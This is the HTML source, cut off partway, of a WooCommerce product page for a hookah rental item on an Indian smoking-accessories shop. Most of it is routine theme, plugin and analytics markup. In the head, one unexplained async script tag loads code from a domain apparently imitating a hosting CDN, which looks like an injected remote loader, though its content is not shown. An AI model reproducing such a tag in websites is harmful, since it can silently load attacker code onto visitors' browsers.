<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%7CSignika+Negative%3A400%2C600%7CGreat+Vibes%3A400%7CPlayfair+Display%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743262868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743262870' type='text/css' media='all' />
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bookmysmoke.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LNDLCVK4GL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bookmysmoke.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LNDLCVK4GL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://bookmysmoke.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bookmysmoke.in/wp-json/wp/v2/product/10172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bookmysmoke.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bookmysmoke.in/?p=10172' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_801469-css" data-type="wd-style-header_801469">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-10172 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap dropdowns-color-light elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_801469 whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>

<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:30px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9546 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/" class="woodmart-nav-link">Accessories</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9547 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/bowls/" class="woodmart-nav-link">Bowls</a></li>
		<li id="menu-item-9548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9548 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/charcoal/" class="woodmart-nav-link">Charcoal</a></li>
		<li id="menu-item-9549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9549 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/smoking-accessories/" class="woodmart-nav-link">Smoking Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9550 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link">Hookah</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9551 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/al-akbar/" class="woodmart-nav-link">Al-Akbar</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9552 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/book-my-smoke/" class="woodmart-nav-link">Book My Smoke</a></li>
		<li id="menu-item-9553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9553 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" class="woodmart-nav-link">Cocoyaya</a></li>
		<li id="menu-item-9554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9554 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/mya/" class="woodmart-nav-link">MYA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8511 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Rent it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Gold Hookah Kit For Rent</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9543 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/" class="woodmart-nav-link">BMS Gold Single Bowl For Rent</a></li>
	<li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9544 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Regular Hookah Kit For Rent</a></li>
	<li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9545 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" class="woodmart-nav-link">BMS Regular Single Bowl For Rent</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bookmysmoke.in/product-category/unlimited-party-catering/" class="woodmart-nav-link"><span class="nav-link-text">Events</span></a></li>
</ul></nav>

<div class="whb-space-element whb-xtvijxs81y17szvtq1xt " style="width:20px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-3nfeopvrzqe2iffhoddj">
			<a href="https://bookmysmoke.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5w7332ip5hfbfuoj9pl1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:120px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-10172" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10172 status-publish first instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png" data-thumb-alt="Kiwi Gum" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png"><img width="700" height="700" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png" class="wp-post-image wp-post-image" alt="Kiwi Gum" title="22" data-caption="" data-src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png" data-large_image="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bookmysmoke.in">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://bookmysmoke.in/product-category/rent/">
					Rent				</a>
			<span class="wd-delimiter"></span>				<a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" class="wd-last-link">
					BMS Regular Single Bowl For Rent				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					BMS Regular Bowl – Electro Mint				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://bookmysmoke.in/product/bms-regular-bowl-smokachino/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://bookmysmoke.in/product/bms-regular-bowl-smokachino/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Kiwi Gum" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bookmysmoke.in/product/bms-regular-bowl-smokachino/" class="wd-entities-title">
						BMS Regular Bowl – Smokachino					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://bookmysmoke.in/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://bookmysmoke.in/product/bms-regular-bowl-candy-crush/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://bookmysmoke.in/product/bms-regular-bowl-candy-crush/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Kiwi Gum" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bookmysmoke.in/product/bms-regular-bowl-candy-crush/" class="wd-entities-title">
